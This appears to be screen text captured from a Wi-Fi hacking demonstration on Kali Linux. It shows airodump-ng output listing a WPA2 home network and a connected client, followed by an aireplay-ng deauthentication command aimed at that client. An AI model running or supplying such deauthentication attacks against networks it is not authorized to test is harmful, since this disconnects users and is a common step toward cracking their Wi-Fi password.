 1 2 3 4
2
16:15
File Sy...
Home
wifi
hinkali@MRFS: ~
File Actions Edit View Help
CH 1 ][ Elapsed: 30 s ][ 2024-04-19 16:15
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
57:7A:70:8F -55 0 296 278 29 1 130 WPA2 CCMP PSK MyHOMEWIFi
BSSID STATION PWR Rate Lost Frames Notes Probes
57:7A:70:8F 6E:DD:29:59:1D:07 -49 1e- 1 5457 274
12:13
hinkali@MRFS: ~
File Actions Edit View Help
┌──(hinkali㉿MRFS)-[~]
└─$ sudo aireplay-ng --deauth 10 -a 57:7A:70:8F -c 6E:DD:29:59:1D:07 wlan0mon
16:15:19 Waiting for beacon frame (BSSID: 3C:CD:57:7A:70:8F) on channel 1